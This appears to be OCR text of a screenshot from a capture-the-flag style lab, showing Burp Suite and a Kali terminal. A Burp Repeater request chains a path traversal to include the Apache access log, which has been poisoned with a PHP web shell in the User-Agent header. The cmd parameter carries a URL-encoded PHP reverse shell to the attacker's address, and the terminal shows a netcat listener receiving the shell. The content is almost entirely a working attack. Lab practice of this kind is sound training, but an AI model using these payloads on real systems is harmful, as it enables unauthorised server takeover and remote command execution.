 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.85.123 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=
php%20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E9%2E0%2E160%22%2C1234%29%3Bexec%28%22
%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1
2 Host: 10.10.85.123
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Desktop root@kali: /home/kali
(kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/home/kali]
# nc -lvnp 1234
listening on [any] 1234 ...
^Z
zsh: suspended nc -lvnp 1234
(root㉿kali)-[/home/kali]
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.0.160] from (UNKNOWN) [10.10.85.123] 56624
/bin/sh: 0: can't access tty; job control turned off
$
Inspector
2
parameters 3
parameters 0
0
8
Inspector
Notes
Search 0 highlights
Waiting
Event log (8) All issues Memory: 115.2MB Disabled